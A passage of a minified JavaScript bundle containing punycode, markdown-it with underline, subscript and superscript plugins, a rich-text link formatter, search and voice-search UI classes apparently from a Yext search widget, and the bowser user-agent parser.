d,v,m=[],_=0,k=u.length;_<k;)(d=u.charCodeAt(_++))>=55296&&d<=56319&&_<k?56320==(64512&(v=u.charCodeAt(_++)))?m.push(((1023&d)<<10)+(1023&v)+65536):(m.push(d),_--):m.push(d);return m}function L2(u){return M2(u,function(d){var v="";return d>65535&&(v+=Us((d-=65536)>>>10&1023|55296),d=56320|1023&d),v+Us(d)}).join("")}function F2(u,d){return u+22+75*(u<26)-((0!=d)<<5)}function I2(u,d,v){var m=0;for(u=v?Tn(u/700):u>>1,u+=Tn(u/d);u>455;m+=36)u=Tn(u/35);return Tn(m+36*u/(u+38))}function R0(u){var d,v,m,_,k,E,w,O,V,B,z,H=[],nt=u.length,K=0,yt=128,dt=72;for((v=u.lastIndexOf("-"))<0&&(v=0),m=0;m<v;++m)u.charCodeAt(m)>=128&&uo("not-basic"),H.push(u.charCodeAt(m));for(_=v>0?v+1:0;_<nt;){for(k=K,E=1,w=36;_>=nt&&uo("invalid-input"),((O=(z=u.charCodeAt(_++))-48<10?z-22:z-65<26?z-65:z-97<26?z-97:36)>=36||O>Tn((fa-K)/E))&&uo("overflow"),K+=O*E,!(O<(V=w<=dt?1:w>=dt+26?26:w-dt));w+=36)E>Tn(fa/(B=36-V))&&uo("overflow"),E*=B;dt=I2(K-k,d=H.length+1,0==k),Tn(K/d)>fa-yt&&uo("overflow"),yt+=Tn(K/d),K%=d,H.splice(K++,0,yt)}return L2(H)}function j0(u){var d,v,m,_,k,E,w,O,V,B,z,H,nt,K,yt,dt=[];for(H=(u=T2(u)).length,d=128,v=0,k=72,E=0;E<H;++E)(z=u[E])<128&&dt.push(Us(z));for(m=_=dt.length,_&&dt.push("-");m<H;){for(w=fa,E=0;E<H;++E)(z=u[E])>=d&&z<w&&(w=z);for(w-d>Tn((fa-v)/(nt=m+1))&&uo("overflow"),v+=(w-d)*nt,d=w,E=0;E<H;++E)if((z=u[E])<d&&++v>fa&&uo("overflow"),z==d){for(O=v,V=36;!(O<(B=V<=k?1:V>=k+26?26:V-k));V+=36)dt.push(Us(F2(B+(yt=O-B)%(K=36-B),0))),O=Tn(yt/K);dt.push(Us(F2(O,0))),k=I2(v,nt,m==_),v=0,++m}++v,++d}return dt.join("")}function R2(u){return O2(u,function(d){return E7.test(d)?R0(d.slice(4).toLowerCase()):d})}function j2(u){return O2(u,function(d){return M7.test(d)?"xn--"+j0(d):d})}var P2={decode:T2,encode:L2},N2=function(u){if(u.__esModule)return u;var d=Object.defineProperty({},"__esModule",{value:!0});return Object.keys(u).forEach(function(v){var m=Object.getOwnPropertyDescriptor(u,v);Object.defineProperty(d,v,m.get?m:{enumerable:!0,get:function(){return u[v]}})}),d}(Object.freeze({__proto__:null,decode:R0,encode:j0,toUnicode:R2,toASCII:j2,version:"1.4.1",ucs2:P2,default:{version:"1.4.1",ucs2:P2,toASCII:j2,toUnicode:R2,encode:j0,decode:R0}})),F7={default:{options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"\u201c\u201d\u2018\u2019",highlight:null,maxNesting:100},components:{core:{},block:{},inline:{}}},zero:{options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"\u201c\u201d\u2018\u2019",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline"]},block:{rules:["paragraph"]},inline:{rules:["text"],rules2:["balance_pairs","text_collapse"]}}},commonmark:{options:{html:!0,xhtmlOut:!0,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"\u201c\u201d\u2018\u2019",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline"]},block:{rules:["blockquote","code","fence","heading","hr","html_block","lheading","list","reference","paragraph"]},inline:{rules:["autolink","backticks","emphasis","entity","escape","html_inline","image","link","newline","text"],rules2:["balance_pairs","emphasis","text_collapse"]}}}},I7=/^(vbscript|javascript|file|data):/,R7=/^data:image\/(gif|png|jpeg|webp);/;function j7(u){var d=u.trim().toLowerCase();return!I7.test(d)||!!R7.test(d)}var D2=["http:","https:","mailto:"];function P7(u){var d=qe.parse(u,!0);if(d.hostname&&(!d.protocol||D2.indexOf(d.protocol)>=0))try{d.hostname=N2.toASCII(d.hostname)}catch{}return qe.encode(qe.format(d))}function N7(u){var d=qe.parse(u,!0);if(d.hostname&&(!d.protocol||D2.indexOf(d.protocol)>=0))try{d.hostname=N2.toUnicode(d.hostname)}catch{}return qe.decode(qe.format(d),qe.decode.defaultChars+"%")}function Xr(u,d){if(!(this instanceof Xr))return new Xr(u,d);d||Rt.isString(u)||(d=u||{},u="default"),this.inline=new b7,this.block=new T0,this.core=new ft,this.renderer=new Ge,this.linkify=new A7,this.validateLink=j7,this.normalizeLink=P7,this.normalizeLinkText=N7,this.utils=Rt,this.helpers=Rt.assign({},js),this.options={},this.configure(u),d&&this.set(d)}return Xr.prototype.set=function(u){return Rt.assign(this.options,u),this},Xr.prototype.configure=function(u){var d,v=this;if(Rt.isString(u)&&!(u=F7[d=u]))throw new Error('Wrong `markdown-it` preset "'+d+'", check name');if(!u)throw new Error("Wrong `markdown-it` preset, can't be empty");return u.options&&v.set(u.options),u.components&&Object.keys(u.components).forEach(function(m){u.components[m].rules&&v[m].ruler.enableOnly(u.components[m].rules),u.components[m].rules2&&v[m].ruler2.enableOnly(u.components[m].rules2)}),this},Xr.prototype.enable=function(u,d){var v=[];Array.isArray(u)||(u=[u]),["core","block","inline"].forEach(function(_){v=v.concat(this[_].ruler.enable(u,!0))},this),v=v.concat(this.inline.ruler2.enable(u,!0));var m=u.filter(function(_){return v.indexOf(_)<0});if(m.length&&!d)throw new Error("MarkdownIt. Failed to enable unknown rule(s): "+m);return this},Xr.prototype.disable=function(u,d){var v=[];Array.isArray(u)||(u=[u]),["core","block","inline"].forEach(function(_){v=v.concat(this[_].ruler.disable(u,!0))},this),v=v.concat(this.inline.ruler2.disable(u,!0));var m=u.filter(function(_){return v.indexOf(_)<0});if(m.length&&!d)throw new Error("MarkdownIt. Failed to disable unknown rule(s): "+m);return this},Xr.prototype.use=function(u){var d=[this].concat(Array.prototype.slice.call(arguments,1));return u.apply(u,d),this},Xr.prototype.parse=function(u,d){if("string"!=typeof u)throw new Error("Input data should be a String");var v=new this.core.State(u,this,d);return this.core.process(v),v.tokens},Xr.prototype.render=function(u,d){return this.renderer.render(this.parse(u,d=d||{}),this.options,d)},Xr.prototype.parseInline=function(u,d){var v=new this.core.State(u,this,d);return v.inlineMode=!0,this.core.process(v),v.tokens},Xr.prototype.renderInline=function(u,d){return this.renderer.render(this.parseInline(u,d=d||{}),this.options,d)},Xr}(),e.exports),o=(t=i)&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t;function a(A,q){var j,X,tt,P,R=A.src.charCodeAt(A.pos);if(q||43!==R||(tt=(X=A.scanDelims(A.pos,!0)).length,P=String.fromCharCode(R),tt<2))return!1;for(tt%2&&(A.push("text","",0).content=P,tt--),j=0;j<tt;j+=2)A.push("text","",0).content=P+P,A.delimiters.push({marker:R,jump:j,token:A.tokens.length-1,level:A.level,end:-1,open:X.can_open,close:X.can_close});return A.pos+=X.length,!0}function s(A){var q,j,X,tt,P,W=[],R=A.delimiters,D=A.delimiters.length;for(q=0;q<D;q++)43===(X=R[q]).marker&&-1!==X.end&&(tt=R[X.end],(P=A.tokens[X.token]).type="u_open",P.tag="u",P.nesting=1,P.markup="++",P.content="",(P=A.tokens[tt.token]).type="u_close",P.tag="u",P.nesting=-1,P.markup="++",P.content="","text"===A.tokens[tt.token-1].type&&"+"===A.tokens[tt.token-1].content&&W.push(tt.token-1));for(;W.length;){for(j=(q=W.pop())+1;j<A.tokens.length&&"u_close"===A.tokens[j].type;)j++;q!==--j&&(P=A.tokens[j],A.tokens[j]=A.tokens[q],A.tokens[q]=P)}}var c=function(A){A.inline.ruler.after("emphasis","underline",a),A.inline.ruler2.after("emphasis","underline",s)},l=/\\([ \\!"#$%&'()*+,.\/:;<=>?@[\]^_`{|}~-])/g;function f(A,q){var j,X,tt=A.posMax,P=A.pos;if(126!==A.src.charCodeAt(P)||q||P+2>=tt)return!1;for(A.pos=P+1;A.pos<tt;){if(126===A.src.charCodeAt(A.pos)){j=!0;break}A.md.inline.skipToken(A)}return j&&P+1!==A.pos?(X=A.src.slice(P+1,A.pos)).match(/(^|[^\\])(\\\\)*\s/)?(A.pos=P,!1):(A.posMax=A.pos,A.pos=P+1,A.push("sub_open","sub",1).markup="~",A.push("text","",0).content=X.replace(l,"$1"),A.push("sub_close","sub",-1).markup="~",A.pos=A.posMax+1,A.posMax=tt,!0):(A.pos=P,!1)}var h=function(A){A.inline.ruler.after("emphasis","sub",f)},p=/\\([ \\!"#$%&'()*+,.\/:;<=>?@[\]^_`{|}~-])/g;function g(A,q){var j,X,tt=A.posMax,P=A.pos;if(94!==A.src.charCodeAt(P)||q||P+2>=tt)return!1;for(A.pos=P+1;A.pos<tt;){if(94===A.src.charCodeAt(A.pos)){j=!0;break}A.md.inline.skipToken(A)}return j&&P+1!==A.pos?(X=A.src.slice(P+1,A.pos)).match(/(^|[^\\])(\\\\)*\s/)?(A.pos=P,!1):(A.posMax=A.pos,A.pos=P+1,A.push("sup_open","sup",1).markup="^",A.push("text","",0).content=X.replace(p,"$1"),A.push("sup_close","sup",-1).markup="^",A.pos=A.posMax+1,A.posMax=tt,!0):(A.pos=P,!1)}var y=function(A){A.inline.ruler.after("emphasis","sup",g)};function b(A,q,j){for(var X=q,tt=0,P=[];tt<A.length&&X>0;){var W=A[tt];if("image"===W.type)P.push(W);else{var R=S(W,X,j),Y=R.remainingLength;P.push(R.trimmedToken),X=Y}tt++}for(var x=0;tt<A.length;tt++){var T=A[tt],Q=1===T.nesting,bt=-1===T.nesting;bt&&0===x?P.push(T):Q?x++:bt&&x>0&&x--}return{trimmedTokens:P,remainingLength:X}}function S(A,q,j){if(!A.children){var X=q-A.content.length;return A.content=A.content.substr(0,q),X<=0&&(A.content+=j),{trimmedToken:A,remainingLength:X}}var tt=b(A.children,q,j),W=tt.remainingLength;return A.children=tt.trimmedTokens,{trimmedToken:A,remainingLength:W}}var C=function(){function A(){this._md=new o,this.addPlugin(c),this.addPlugin(h),this.addPlugin(y)}var q=A.prototype;return q.addPlugin=function(j){for(var X=arguments.length,tt=new Array(X>1?X-1:0),P=1;P<X;P++)tt[P-1]=arguments[P];tt.unshift(j),this._md.use.apply(this._md,tt)},q.disablePlugin=function(j){this._md.disable(j,!0)},q.toHTML=function(j){return this._md.render(j)},q.toTruncatedHTML=function(j,X,tt){void 0===tt&&(tt="...");var P={},W=b(this._md.parse(j,P),X,tt).trimmedTokens;return this._md.renderer.render(W,this._md.options,P)},A}(),L=new C;return L.class=C,L}()})),e6=function(){function r(){}return r.format=function(n,e,t,i,o){if(void 0===o&&(o="..."),"string"!=typeof n)throw new Lf('Rich text "'+n+'" needs to be a string. Currently is a '+typeof n);var a=function(){function c(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return c()+c()+"-"+c()+"-"+c()+"-"+c()+"-"+c()+c()+c()}();nl.addPlugin(t6,a,"link_open",function(c,l){return function(f,h,p){var g;"string"==typeof(p=p||{})&&(g=p);var y,b=f[h].attrGet("href");Yi(b).call(b,"mailto")?(y="EMAIL",g=g||p.email):Yi(b).call(b,"tel")?(y="TAP_TO_CALL",g=g||p.phone):(y="VIEW_WEBSITE",g=g||p.url),f[h].attrSet("data-cta-type",y),g&&f[h].attrSet("target",g)}(c,l,t)});var s='<div class="js-yxt-rtfValue" data-field-name="'+(e=e||"")+'">\n'+(i?nl.toTruncatedHTML(n,i,o):nl.toHTML(n))+"</div>";return nl.disablePlugin(a),s},r}();function wv(r){var n;try{n=JSON.parse(r)}catch{return!1}return!!n&&"object"==typeof n&&!Ee(n)}var r6=function(){function r(){}return r.prototype.create=function(n){switch(n){case Kn:return{setQueryParams:!0,resetPagination:!0,useFacets:!0};case yg:return{setQueryParams:!0,resetPagination:!1,useFacets:!0,sendQueryId:!0};case Kc:case ds:return{setQueryParams:!0,resetPagination:!1,useFacets:!0};case Gc:return{setQueryParams:!0,resetPagination:!0,useFacets:!0};default:return{setQueryParams:!0,resetPagination:!0}}},r}();function Sv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var Cv=function(){function r(e,t){var i=this;this.core=e,this.config=function(o){for(var a=1;a<arguments.length;a++){var s,c,l=null!=arguments[a]?arguments[a]:{};a%2?U(s=Sv(Object(l),!0)).call(s,function(f){Dt(o,f,l[f])}):lt?Nt(o,lt(l)):U(c=Sv(Object(l))).call(c,function(f){Z(o,f,ct(l,f))})}return o}({searchCooldown:300,verticalKey:void 0,allowEmptySearch:!0,defaultInitialSearch:void 0},t),this.middleware=[],this.searchOptionsFactory=new r6,this.core.storage.registerListener({storageKey:Kt,eventType:"update",callback:function(o){return i._handleQueryUpdate(o)}})}var n=r.prototype;return n.registerMiddleware=function(e){this.middleware.push(e)},n._handleQueryUpdate=function(e){null!==e?this._debouncedSearch(e):(this.config.defaultInitialSearch||""===this.config.defaultInitialSearch)&&(this.core.storage.set(ur,ds),this.core.storage.set(Kt,this.config.defaultInitialSearch))},n._debouncedSearch=function(e){var t=this;if(!this._throttled&&(e||this.config.allowEmptySearch||this.core.storage.get(ur)===Kn))return this._setSearchLoadingState(),this._throttled=!0,Di(function(){t._throttled=!1},this._searchCooldown),this._search(e)},n._setSearchLoadingState=function(){this.config.verticalKey?this.core.storage.set(ve,No.searchLoading()):this.core.storage.set(Ar,Dc.searchLoading()),this.core.storage.set(rr,Do.searchLoading())},n._search=function(e){var t,i=this,o=ht(t=this.middleware).call(t,function(s){return s(e)}),a=this.core.storage.get(ur);return re.all(o).then(function(){return i.config.verticalKey?i.core.verticalSearch(i.config.verticalKey,i.searchOptionsFactory.create(a),{input:e}):i.core.search(e,i.searchOptionsFactory.create(a))})},r}(),n6=function(){function r(e,t){this._voiceIconWrapper=F.query(e,".yxt-SearchBar-voiceIconWrapper"),this._micFadeInAnimation=F.query(e,".js-yxt-SearchBar-micFadeIn"),this._micFadeOutAnimation=F.query(e,".js-yxt-SearchBar-micFadeOut"),this._activeCustomIconClass="yxt-SearchBar-CustomMicIcon--active",this._customMicIconUrl=t}var n=r.prototype;return n.applyActiveStyling=function(){this._customMicIconUrl?this._voiceIconWrapper.classList.add(this._activeCustomIconClass):this._micFadeInAnimation.beginElement()},n.applyInactiveStyling=function(){this._customMicIconUrl?this._voiceIconWrapper.classList.remove(this._activeCustomIconClass):this._micFadeOutAnimation.beginElement()},r}(),i6=function(){function r(e,t){this._voiceIconWrapper=F.query(e,".yxt-SearchBar-voiceIconWrapper"),this._dotsFadeInAnimations=F.queryAll(e,".js-yxt-SearchBar-dotsFadeIn"),this._dotsFadeOutAnimations=F.queryAll(e,".js-yxt-SearchBar-dotsFadeOut"),this._dotsListeningAnimations=F.queryAll(e,".js-yxt-SearchBar-dotsListening"),this._activeCustomIconClass="yxt-SearchBar-CustomListeningIcon--active",this._customListeningIconUrl=t,this._stopListeningAnimationTimeout=null}var n=r.prototype;return n.applyActiveStyling=function(){var e,t;this._customListeningIconUrl?this._voiceIconWrapper.classList.add(this._activeCustomIconClass):(U(e=this._dotsFadeInAnimations).call(e,function(i){i.beginElement()}),this._stopListeningAnimationTimeout&&clearTimeout(this._stopListeningAnimationTimeout),U(t=this._dotsListeningAnimations).call(t,function(i){i.beginElement()}))},n.applyInactiveStyling=function(){var e,t=this;this._customListeningIconUrl?this._voiceIconWrapper.classList.remove(this._activeCustomIconClass):(U(e=this._dotsFadeOutAnimations).call(e,function(i){i.beginElement()}),this._stopListeningAnimationTimeout&&clearTimeout(this._stopListeningAnimationTimeout),this._stopListeningAnimationTimeout=Di(function(){var i;U(i=t._dotsListeningAnimations).call(i,function(o){o.endElement()})},300))},r}(),o6=function(){function r(e,t,i){this._startVoiceSearchText=t||"Start Voice Search",this._stopVoiceSearchText=i||"Stop Voice Search",this._voiceSearchElement=F.query(e,".yxt-SearchBar-voiceSearch"),this._screenReaderTextElement=F.query(e,".yxt-SearchBar-voiceSearchText")}var n=r.prototype;return n.setStartListeningText=function(){this._screenReaderTextElement.innerText=this._startVoiceSearchText},n.setStopListeningText=function(){this._screenReaderTextElement.innerText=this._stopVoiceSearchText},r}(),kv=ot(function(r,n){r.exports=function(e){var t={};function i(o){if(t[o])return t[o].exports;var a=t[o]={i:o,l:!1,exports:{}};return e[o].call(a.exports,a,a.exports,i),a.l=!0,a.exports}return i.m=e,i.c=t,i.d=function(o,a,s){i.o(o,a)||Object.defineProperty(o,a,{enumerable:!0,get:s})},i.r=function(o){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(o,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(o,"__esModule",{value:!0})},i.t=function(o,a){if(1&a&&(o=i(o)),8&a||4&a&&"object"==typeof o&&o&&o.__esModule)return o;var s=Object.create(null);if(i.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:o}),2&a&&"string"!=typeof o)for(var c in o)i.d(s,c,function(l){return o[l]}.bind(null,c));return s},i.n=function(o){var a=o&&o.__esModule?function(){return o.default}:function(){return o};return i.d(a,"a",a),a},i.o=function(o,a){return Object.prototype.hasOwnProperty.call(o,a)},i.p="",i(i.s=90)}({17:function(e,t,i){t.__esModule=!0,t.default=void 0;var o=i(18),a=function(){function s(){}return s.getFirstMatch=function(c,l){var f=l.match(c);return f&&f.length>0&&f[1]||""},s.getSecondMatch=function(c,l){var f=l.match(c);return f&&f.length>1&&f[2]||""},s.matchAndReturnConst=function(c,l,f){if(c.test(l))return f},s.getWindowsVersionName=function(c){switch(c){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},s.getMacOSVersionName=function(c){var l=c.split(".").splice(0,2).map(function(f){return parseInt(f,10)||0});if(l.push(0),10===l[0])switch(l[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},s.getAndroidVersionName=function(c){var l=c.split(".").splice(0,2).map(function(f){return parseInt(f,10)||0});if(l.push(0),!(1===l[0]&&l[1]<5))return 1===l[0]&&l[1]<6?"Cupcake":1===l[0]&&l[1]>=6?"Donut":2===l[0]&&l[1]<2?"Eclair":2===l[0]&&2===l[1]?"Froyo":2===l[0]&&l[1]>2?"Gingerbread":3===l[0]?"Honeycomb":4===l[0]&&l[1]<1?"Ice Cream Sandwich":4===l[0]&&l[1]<4?"Jelly Bean":4===l[0]&&l[1]>=4?"KitKat":5===l[0]?"Lollipop":6===l[0]?"Marshmallow":7===l[0]?"Nougat":8===l[0]?"Oreo":9===l[0]?"Pie":void 0},s.getVersionPrecision=function(c){return c.split(".").length},s.compareVersions=function(c,l,f){void 0===f&&(f=!1);var h=s.getVersionPrecision(c),p=s.getVersionPrecision(l),g=Math.max(h,p),y=0,b=s.map([c,l],function(S){var C=g-s.getVersionPrecision(S),L=S+new Array(C+1).join(".0");return s.map(L.split("."),function(A){return new Array(20-A.length).join("0")+A}).reverse()});for(f&&(y=g-Math.min(h,p)),g-=1;g>=y;){if(b[0][g]>b[1][g])return 1;if(b[0][g]===b[1][g]){if(g===y)return 0;g-=1}else if(b[0][g]<b[1][g])return-1}},s.map=function(c,l){var f,h=[];if(Array.prototype.map)return Array.prototype.map.call(c,l);for(f=0;f<c.length;f+=1)h.push(l(c[f]));return h},s.find=function(c,l){var f,h;if(Array.prototype.find)return Array.prototype.find.call(c,l);for(f=0,h=c.length;f<h;f+=1){var p=c[f];if(l(p,f))return p}},s.assign=function(c){for(var l,f,h=c,p=arguments.length,g=new Array(p>1?p-1:0),y=1;y<p;y++)g[y-1]=arguments[y];if(Object.assign)return Object.assign.apply(Object,[c].concat(g));var b=function(){var S=g[l];"object"==typeof S&&null!==S&&Object.keys(S).forEach(function(C){h[C]=S[C]})};for(l=0,f=g.length;l<f;l+=1)b();return c},s.getBrowserAlias=function(c){return o.BROWSER_ALIASES_MAP[c]},s.getBrowserTypeByAlias=function(c){return o.BROWSER_MAP[c]||""},s}();t.default=a,e.exports=t.default},18:function(e,t,i){t.__esModule=!0,t.ENGINE_MAP=t.OS_MAP=t.PLATFORMS_MAP=t.BROWSER_MAP=t.BROWSER_ALIASES_MAP=void 0,t.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},t.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},t.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv"},t.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},t.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(e,t,i){t.__esModule=!0,t.default=void 0;var o,a=(o=i(91))&&o.__esModule?o:{default:o},s=i(18),l=function(){function f(){}var p;return f.getParser=function(g,y){if(void 0===y&&(y=!1),"string"!=typeof g)throw new Error("UserAgent should be a string");return new a.default(g,y)},f.parse=function(g){return new a.default(g).getResult()},(p=[{key:"BROWSER_MAP",get:function(){return s.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return s.ENGINE_MAP}},{key:"OS_MAP",get:function(){return s.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return s.PLATFORMS_MAP}}])&&function c(f,h){for(var p=0;p<h.length;p++){var g=h[p];g.enumerable=g.enumerable||!1,g.configurable=!0,"value"in g&&(g.writable=!0),Object.defineProperty(f,g.key,g)}}(f,p),f}();t.default=l,e.exports=t.default},91:function(e,t,i){t.__esModule=!0,t.default=void 0;var o=f(i(92)),a=f(i(93)),s=f(i(94)),c=f(i(95)),l=f(i(17));function f(p){return p&&p.__esModule?p:{default:p}}var h=function(){function p(y,b){if(void 0===b&&(b=!1),null==y||""===y)throw new Error("UserAgent parameter can't be empty");this._ua=y,this.parsedResult={},!0!==b&&this.parse()}var g=p.prototype;return g.getUA=function(){return this._ua},g.test=function(y){return y.test(this._ua)},g.parseBrowser=function(){var y=this;this.parsedResult.browser={};var b=l.default.find(o.default,function(S){if("function"==typeof S.test)return S.test(y);if(S.test instanceof Array)return S.test.some(function(C){return y.test(C)});throw new Error("Browser's test function is not valid")});return b&&(this.parsedResult.browser=b.describe(this.getUA())),this.parsedResult.browser},g.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},g.getBrowserName=function(y){return y?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},g.getBrowserVersion=function(){return this.getBrowser().version},g.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},g.parseOS=function(){var y=this;this.parsedResult.os={};var b=l.default.find(a.default,function(S){if("function"==typeof S.test)return S.test(y);if(S.test instanceof Array)return S.test.some(function(C){return y.test(C)});throw new Error("Browser's test function is not valid")});return b&&(this.parsedResult.os=b.describe(this.getUA())),this.parsedResult.os},g.getOSName=function(y){var b=this.getOS().name;return y?String(b).toLowerCase()||"":b||""},g.getOSVersion=function(){return this.getOS().version},g.getPlatform=function(){return this.parsedResult.platform?this.parsedResult.platform:this.parsePlatform()},g.getPlatformType=function(y){void 0===y&&(y=!1);var b=this.getPlatform().type;return y?String(b).toLowerCase()||"":b||""},g.parsePlatform=function(){var y=this;this.parsedResult.platform={};var b=l.default.find(s.default,function(S){if("function"==typeof S.test)return S.test(y);if(S.test instanceof Array)return S.test.some(function(C){return y.test(C)});throw new Error("Browser's test function is not valid")});return b&&(this.parsedResult.platform=b.describe(this.getUA())),this.parsedResult.platform},g.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},g.getEngineName=function(y){return y?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},g.parseEngine=function(){var y=this;this.parsedResult.engine={};var b=l.default.find(c.default,function(S){if("function"==typeof S.test)return S.test(y);if(S.test instanceof Array)return S.test.some(function(C){return y.test(C)});throw new Error("Browser's test function is not valid")});return b&&(this.parsedResult.engine=b.describe(this.getUA())),this.parsedResult.engine},g.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},g.getResult=function(){return l.default.assign({},this.parsedResult)},g.satisfies=function(y){var b=this,S={},C=0,L={},A=0;if(Object.keys(y).forEach(function(D){var Y=y[D];"string"==typeof Y?(L[D]=Y,A+=1):"object"==typeof Y&&(S[D]=Y,C+=1)}),C>0){var q=Object.keys(S),j=l.default.find(q,function(D){return b.isOS(D)});if(j){var X=this.satisfies(S[j]);if(void 0!==X)return X}var tt=l.default.find(q,function(D){return b.isPlatform(D)});if(tt){var P=this.satisfies(S[tt]);if(void 0!==P)return P}}if(A>0){var W=Object.keys(L),R=l.default.find(W,function(D){return b.isBrowser(D,!0)});if(void 0!==R)return this.compareVersion(L[R])}},g.isBrowser=function(y,b){void 0===b&&(b=!1);var S=this.getBrowserName().toLowerCase(),C=y.toLowerCase(),L=l.default.getBrowserTypeByAlias(C);return b&&L&&(C=L.toLowerCase()),C===S},g.compareVersion=function(y){var b=[0],S=y,C=!1,L=this.getBrowserVersion();if("string"==typeof L)return">"===y[0]||"<"===y[0]?(S=y.substr(1),"="===y[1]?(C=!0,S=y.substr(2)):b=[],b.push(">"===y[0]?1:-1)):"="===y[0]?S=y.substr(1):"~"===y[0]&&(C=!0,S=y.substr(1)),b.indexOf(l.default.compareVersions(L,S,C))>-1},g.isOS=function(y){return this.getOSName(!0)===String(y).toLowerCase()},g.isPlatform=function(y){return this.getPlatformType(!0)===String(y).toLowerCase()},g.isEngine=function(y){return this.getEngineName(!0)===String(y).toLowerCase()},g.is=function(y,b){return void 0===b&&(b=!1),this.isBrowser(y,b)||this.isOS(y)||this.isPlatform(y)},g.some=function(y){var b=this;return void 0===y&&(y=[]),y.some(function(S){return b.is(S)})},p}();t.default=h,e.exports=t.default},92:function(e,t,i){t.__esModule=!0,t.default=void 0;var o,a=(o=i(17))&&o.__esModule?o:{default:o},s=/version\/(\d+(\.?_?\d+)+)/i;t.default=[{test:[/googlebot/i],describe:function(l){var f={name:"Googlebot"},h=a.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/opera/i],describe:function(l){var f={name:"Opera"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/opr\/|opios/i],describe:function(l){var f={name:"Opera"},h=a.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/SamsungBrowser/i],describe:function(l){var f={name:"Samsung Internet for Android"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/Whale/i],describe:function(l){var f={name:"NAVER Whale Browser"},h=a.default.getFirstMatch(s,l)||a.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,l);return h&&(f.version=h),f}},{test:[/MZBrowser/i],describe:function(l){var f={name:"MZ Browser"},h=a.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,l)||a.default.getFirstMatch(s,l);return h&&(f.version=h),f}},{test:[/focus/i],describe:function(l){var 